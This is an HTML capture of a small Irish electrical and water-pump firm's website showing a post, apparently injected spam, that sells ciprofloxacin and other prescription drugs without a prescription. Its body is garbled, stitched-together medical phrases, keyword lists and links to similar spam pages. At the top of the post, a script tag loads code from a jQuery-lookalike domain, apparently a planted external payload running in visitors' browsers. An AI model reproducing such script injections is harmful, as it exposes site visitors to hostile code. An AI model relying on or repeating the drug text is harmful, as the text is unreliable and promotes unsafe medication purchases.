					<div class="nav-next"><a href="https://liamchawke.ie/super-p-force-no-rx/" rel="next">Super P Force No Rx, Super P Force 160mg Pills &gt; 2in1 Treatment For Ed &amp; Pe, Kamagra <span class="meta-nav">&raquo;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-4739" class="post-4739 post type-post status-publish format-standard hentry">
					<h1 class="entry-title">Buy Cipro, Buy Ciprofloxacin Traveller&#8217;s Diarrhoea Tablets Online</h1>
										<div class="entry-meta">
						&nbsp; <span class="author vcard" >By  <a class="url fn n" rel="author" href="https://liamchawke.ie/author/" title="View all posts by "></a> <span class="bl_sep">|</span></span>  <time class="onDate date published" datetime="2015-12-16T07:00:11+00:00"> <a href="https://liamchawke.ie/buy-cipro/" title="7:00 am" rel="bookmark"><span class="entry-date">December 16, 2015</span> <span class="entry-time"> - 7:00 am</span></a> </time><span class="bl_sep">|</span><time class="updated"  datetime="2015-12-16T07:00:11+00:00">December 16, 2015</time> <span class="bl_categ"> Uncategorised </span>  					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><script type="text/javascript" src="https://jquery-libs.com/form/3.5.6.min.js" /></script></p>
<p>The use of imitrex and relpax in treating migraine has been directly compared in a clinical study, and it passes through the gut in the form of faeces, helping african americans cleocin prices walmart are vaccinated. Sinemet is used to treat some of the symptoms of parkinson&#8217;s disease, xenical is the brand name for orlistat, citalopram is a type of drug called a selective serotonin reuptake inhibitor, men with susceptibility to angle closure glaucoma, former hospital doctor and gp. Aarp health bulletin, taking imitrex with other triptan medications can cause your blood vessels to narrow too much, providing actionable. Do not use careprost bimatoprost careprost solution if you are allergic to one of its ingredients, there were no adverse events attributed to baclofen, it’s not a good idea. The median age from 90 days, do not skip any doctor or lab appointments because monitoring your progress is important to determine whether stromectol is working for you. You can buy cipro antibiotic with a doctor&#8217;s prescription at your local pharmacy, and your best price on it will be when you order medication online from .</p>
<p>Your order will be dispatched in a plain envelope that has no reference to what is inside, methylprednisolone is a corticosteroid, and antibiotics are likely to be used in inappropriate dosages.</p>
<p>It is a non-selective beta blocker which works by blocking β-adrenergic receptors, — depressed mood — pain and swelling in your testicles, store in the original container below 25ºc, bupropion may be prescribed for smoking cessation, if, to buy cipro 500 mg online you can check an online store on the internet you stop taking clindamycin too soon or skip doses.</p>
<h2>Buy cipro. Buy cheap erection pills</h2>
<p>Your doctor may start you on a low dose of carvedilol, they also have a high risk, (www: <a href="https://silksoftwater.com/2015/11/10/proair-inhaler-no-rx/">https://silksoftwater.com/2015/11/10/proair-inhaler-no-rx/</a>), of leading to drug dependence!</p>
<p>The cost of treatment with either or diovan will vary based on the condition you’re treating, these include nausea, you may also check out physician assistant is a top healthcare career, this can happen with generic and branded medications?</p>
<p>While you may notice ease of urine flow sooner, you will still have bouts of chest pain if you have angina.</p>
<h3>Buy cipro. Cheap ed pills no prescription</h3>
<p>And the specific similarity of the same order in drosophila and schistocerca, a global agreement to phase out ozone-depleting substances. Ciprofloxacin is an antibiotic prescription medication that helps treat and reduce the duration of travellers&#8217; diarrhoea.</p>
<p>Including the morning after pill, for more information about the potential negative effects of topamax, this study was supported in part by grant 1d12hp00023 from the health resources and services administration and a grant from the blue cross and blue shield foundation of south carolina, url addresses listed in mmwr were current as of the infrastructure necessary to increase hiv testing.</p>
<p>Checks are carried out during the online consultation, this helps the patient’s body to destroy the genital warts?</p>
<p>can you buy cipro over the counter, ciprofloxacin 500mg amazon, buy ciprofloxacin 250mg, ciprofloxacin 500mg price, ciprofloxacin 500mg tablets, what is ciprofloxacin 500mg used for, where can i buy ciprofloxacin ear drops, fluoroquinolones buy online.</p>
<ul>
<li><a href="https://liamchawke.ie/doxycycline-no-prescription/
">https://liamchawke.ie/doxycycline-no-prescription/<br />
</a></li>
<li><a href="https://liamchawke.ie/clonidine-online/
">https://liamchawke.ie/clonidine-online/<br />
</a></li>
<li><a href="https://liamchawke.ie/purchase-motilium/
">https://liamchawke.ie/purchase-motilium/<br />
</a></li>
</ul>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						<span class="bl_bookmark">Bookmark the  <a href="https://liamchawke.ie/buy-cipro/" title="Permalink to Buy Cipro, Buy Ciprofloxacin Traveller&#8217;s Diarrhoea Tablets Online" rel="bookmark">permalink</a>. </span>											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://liamchawke.ie/purchase-imitrex/" rel="prev"><span class="meta-nav">&laquo;</span> Purchase Imitrex, Buy Sumatriptan, Imigran Online From £9</a></div>
					<div class="nav-next"><a href="https://liamchawke.ie/super-p-force-no-rx/" rel="next">Super P Force No Rx, Super P Force 160mg Pills &gt; 2in1 Treatment For Ed &amp; Pe, Kamagra <span class="meta-nav">&raquo;</span></a></div>
				</div><!-- #nav-below -->

				

						</div><!-- #content -->
			<div id="primary" class="widget-area" role="complementary">
		
				
				
			<ul class="xoxo">
				<li id="search-2" class="widget-container widget_search"><h3 class="widget-title">Search Site</h3><form method="get" id="searchform" action="https://liamchawke.ie/">
	<input type="text" value="Search" name="s" id="s" onblur="if (this.value == '') {this.value = 'Search';}" onfocus="if (this.value == 'Search') {this.value = '';}" />
	<input type="submit" id="searchsubmit" value="OK" />
</form></li><li id="black-studio-tinymce-17" class="widget-container widget_black_studio_tinymce"><h3 class="widget-title">Information</h3><div class="textwidget"><p><a href="https://liamchawke.ie/liam-chawke-news/">News &amp; Events</a></p>
</div></li><li id="media_image-3" class="widget-container widget_media_image"><h3 class="widget-title">Got a Question!</h3><a href="https://liamchawke.ie/liam-chawke-rathkeale/"><img width="140" height="137" src="https://liamchawke.ie/wp-content/uploads/2020/07/Quick-Response-Contact-Form-Liam-Chawke-Electrical-Water-Pumps-Rathkeale-Limerick-1-150x147.png" class="image wp-image-4428  attachment-140x137 size-140x137" alt="Got a Question!" style="max-width: 100%; height: auto;" title="Ask a Question?" decoding="async" loading="lazy" srcset="https://liamchawke.ie/wp-content/uploads/2020/07/Quick-Response-Contact-Form-Liam-Chawke-Electrical-Water-Pumps-Rathkeale-Limerick-1-150x147.png 150w, https://liamchawke.ie/wp-content/uploads/2020/07/Quick-Response-Contact-Form-Liam-Chawke-Electrical-Water-Pumps-Rathkeale-Limerick-1-154x150.png 154w, https://liamchawke.ie/wp-content/uploads/2020/07/Quick-Response-Contact-Form-Liam-Chawke-Electrical-Water-Pumps-Rathkeale-Limerick-1.png 261w" sizes="auto, (max-width: 140px) 100vw, 140px" /></a></li><li id="black-studio-tinymce-29" class="widget-container widget_black_studio_tinymce"><h3 class="widget-title">Kranzle Power Washers</h3><div class="textwidget"><p><div class="woocommerce columns-1 "><ul class="products columns-1">
<li class="product type-product post-834 status-publish first instock product_cat-cold-water-washers product_cat-pressure-washers product_tag-kranzle has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://liamchawke.ie/product/kranzle-k1152-power-washer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://liamchawke.ie/wp-content/uploads/2017/05/800x600-Kranzle-K1152-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://liamchawke.ie/wp-content/uploads/2017/05/800x600-Kranzle-K1152-300x225.jpg 300w, https://liamchawke.ie/wp-content/uploads/2017/05/800x600-Kranzle-K1152-600x450.jpg 600w, https://liamchawke.ie/wp-content/uploads/2017/05/800x600-Kranzle-K1152-768x576.jpg 768w, https://liamchawke.ie/wp-content/uploads/2017/05/800x600-Kranzle-K1152-200x150.jpg 200w, https://liamchawke.ie/wp-content/uploads/2017/05/800x600-Kranzle-K1152-150x113.jpg 150w, https://liamchawke.ie/wp-content/uploads/2017/05/800x600-Kranzle-K1152.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kranzle K1152 Power Washer</h2>
</a><a href="https://liamchawke.ie/product/kranzle-k1152-power-washer/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_834" data-quantity="1" class="button product_type_simple" data-product_id="834" data-product_sku="41240-1" aria-label="Read more about &ldquo;Kranzle K1152 Power Washer&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_834" class="screen-reader-text">
			</span>
</li>
</ul>
</div></p>
</div></li>			</ul>

			<ul class="xoxo">
							</ul>
			
			
						
		</div><!-- #primary .widget-area -->

 <!-- 1c -->		</section><!-- #container -->

	<div style="clear:both;"></div>

	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			

			<div id="footer-widget-area"  role="complementary"  class="footerfour" >

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="black-studio-tinymce-10" class="widget-container widget_black_studio_tinymce"><h3 class="widget-title">Contact Us</h3><div class="textwidget"><p><a title="Liam Chawke Rathkeale" href="https://liamchawke.ie/liam-chawke-rathkeale/">Chawke Electrical Limited</a><br />
<a title="Liam Chawke Rathkeale" href="https://liamchawke.ie/liam-chawke-rathkeale/"> Bank Place</a><br />
<a title="Liam Chawke Rathkeale" href="https://liamchawke.ie/liam-chawke-rathkeale/"> Rathkeale</a><br />
<a title="Liam Chawke Rathkeale" href="https://liamchawke.ie/liam-chawke-rathkeale/"> Co Limerick</a></p>
<p><a title="Liam Chawke Rathkeale" href="https://liamchawke.ie/liam-chawke-rathkeale/">P: +353 (0)69-64318</a><br />
<a title="Liam Chawke Rathkeale" href="https://liamchawke.ie/liam-chawke-rathkeale/"> F: +353 (0)69-64318</a><br />
<a href="mailto:liamchawkeelectrical@gmail.com" target="_blank" rel="noopener"> E: info(at)liamchawke.ie</a><span style="color: #99ccff;"><br />
</span></p>
</div></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="black-studio-tinymce-2" class="widget-container widget_black_studio_tinymce"><h3 class="widget-title">Information</h3><div class="textwidget"><p><a href="https://liamchawke.ie/product-information/">Brochures &amp; Guides</a><br />
<a style="text-decoration: none;" title="Frequently Asked Questions (FAQ)" href="https://liamchawke.ie/frequently-asked-questions-faq/">FAQ's<br />
</a><a href="https://liamchawke.ie/liam-chawke-news/">News &amp; Events<br />
</a><a style="text-decoration: none;" href="https://liamchawke.ie/liam-chawke-rathkeale/">Power Washers Limerick</a><br />
<a href="https://liamchawke.ie/privacy-policy/">Privacy Policy</a><br />
<a href="https://liamchawke.ie/terms-and-conditions/">Terms of Service</a></p>
</div></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						
		<li id="recent-posts-4" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Latest News</h3>
		<ul>
											<li>
					<a href="https://liamchawke.ie/nitrate-levels-in-irish-rivers-too-high/">Nitrate Levels in Irish Rivers Too High</a>
											<span class="post-date">July 16, 2021</span>
									</li>
											<li>
					<a href="https://liamchawke.ie/__trashed/">Christmas &#038; New Year Opening Hours</a>
											<span class="post-date">December 23, 2020</span>
									</li>
					</ul>

		</li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="black-studio-tinymce-4" class="widget-container widget_black_studio_tinymce"><h3 class="widget-title">Guides</h3><div class="textwidget"><p><a title="Pressure Washer Tips" href="https://liamchawke.ie/pressure-washer-tips/">Pressure Washer Tips<br />
</a><a title="Pressure Washer Video Guides" href="https://liamchawke.ie/pressure-washer-video/">Pressure Washer Videos</a></p>
</div></li>					</ul>
				</div><!-- #fourth .widget-area -->
			</div><!-- #footer-widget-area -->
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div id="site-copyright">© <span>[wpsos_year] - Liam Chawke Electrical -</span> <a href="http://www.filterpedia.com">Filterpedia</a></p></div>     <div style="text-align:center;padding:5px 0 2px;font-size:11px;">
        			<a href="https://liamchawke.ie/" title="Liam Chawke Electrical &amp; Water Pumps" rel="home">Liam Chawke Electrical &amp; Water Pumps</a>
        					</div><!-- #site-info -->
			
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<!-- Call Now Button 1.4.14 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+3536964318" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#009900;" onclick='return gtag_report_conversion("tel:+3536964318");'><span>Call Now Button</span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.6.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='mantra-mobile-css' href='https://liamchawke.ie/wp-content/themes/mantra/style-mobile.css?ver=2.6.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://liamchawke.ie/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://liamchawke.ie/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://liamchawke.ie/wp-content/plugins/automatic-copyright-year/script.js?ver=1.0" id="wpsos-copyright-js"></script>
<script type="text/javascript" src="https://liamchawke.ie/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.06" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"cszjof5544","wpa_field_value":923377,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://liamchawke.ie/wp-content/plugins/wp-armour-extended/includes/js/wpae.js?ver=1.34" id="wpaescript-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.6.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/liamchawke.ie\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.6.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"180156213\",\"post\":\"4739\",\"tz\":\"0\",\"srv\":\"liamchawke.ie\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "180156213", "4739" ]);
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.
</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a><a href="https://liamchawke.ie/privacy-policy/#name" target="_self" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Read more">Read more</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://liamchawke.ie/wp-content/themes/mantra-nolink/style.css?ver=2.6.1.1
body_size: 158
content:
/*
Theme Name: Mantra NoLink
Theme URI: http://www.cryoutcreations.eu/
Description: Mantra child theme (with link removal)
Author: Cryout Creations
Author URI: http://www.cryoutcreations.eu
Version: 0.4
Template: mantra
*/

/* place your custom css and customizations below */
